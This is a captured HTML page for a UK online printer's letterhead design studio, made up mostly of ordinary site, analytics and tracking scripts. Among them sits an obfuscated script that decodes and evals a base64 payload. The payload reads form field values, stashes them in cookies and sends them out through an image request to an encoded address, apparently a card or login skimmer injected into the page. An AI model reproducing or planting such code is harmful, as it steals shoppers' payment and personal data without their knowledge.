

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_modern-o_design-baaigjig
body_size: 22670
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: A4 Recycled Letterheads, Modern O
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Modern O A4 Recycled Letterheads for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'A4 Recycled Letterheads Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100486&amp;DesignID=10086986" /><meta property="og:description" content="Order your Modern O A4 Recycled Letterheads for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: A4 Recycled Letterheads, Modern O" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_modern-o_design-baaigjig?ItemID=100486&amp;DesignID=10086986" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/21/2026 4:31:55 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
